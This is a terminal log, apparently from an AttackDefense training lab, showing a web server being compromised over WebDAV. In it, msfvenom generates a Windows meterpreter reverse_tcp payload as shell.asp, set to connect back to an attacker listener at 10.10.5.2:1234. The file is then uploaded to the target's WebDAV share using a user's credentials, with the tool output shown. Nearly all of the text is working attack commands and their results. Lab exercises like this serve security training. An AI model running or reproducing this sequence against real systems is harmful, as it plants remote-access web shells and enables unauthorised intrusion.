 root@attackdefense:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.5.2 LPORT=1234 -f asp > shell.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38685 bytes
root@attackdefense:~# ls
Desktop  impacket  shell.asp  thinclient_drives
root@attackdefense:~# cadaver http://10.2.30.233/webdav
Authentication required for 10.2.30.233 on server `10.2.30.233':
Username: bob
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        AttackDefense.txt                     49  Jan  4  2021
        web.config                           168  Jan  4  2021
dav:/webdav/> put /root/shell.asp
Uploading /root/shell.asp to `/webdav/shell.asp':
Progress: [=============================>] 100.0% of 38685 bytes succeeded.
dav:/webdav/>